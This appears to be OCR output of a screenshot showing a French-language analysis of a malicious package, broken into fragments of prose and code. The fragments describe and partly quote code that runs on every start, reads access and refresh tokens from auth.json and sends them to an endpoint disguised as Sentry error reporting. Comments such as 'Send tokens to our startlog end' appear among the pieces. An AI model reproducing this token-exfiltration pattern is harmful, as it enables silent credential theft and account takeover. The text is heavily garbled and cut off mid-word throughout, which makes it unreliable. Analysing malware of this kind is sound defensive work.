
Au démarrage, le code vérifie s'il exist
headers
: { 
"User-Agent"
: 
`code
  }, 
() =>
cas, le paquet envoie les identifiants à
  req.on(
"error"
, 
() =>
 {});  
// e
commentaire de l'auteur dans la carte s
// Send tokens to our startlog end
// top-level — runs on every start
const
"Toujours."
if
  sendToStartlog(auth);  
// the wh
Le code d'exfiltration n'a jamais été c
}
ne trouveriez rien. Il n'existe que da
malveillant a eu la "gentillesse" de lai
Le point de terminaison est nommé
se
légitime de rapport d'erreurs Sentry d
voit
des connexions et suppose 
sentry.*
Ce qui est dérobé :
,
access_token
refre
fichier auth.json. Le
n'exp
refresh_token
l'identité silencieusement et indéfinim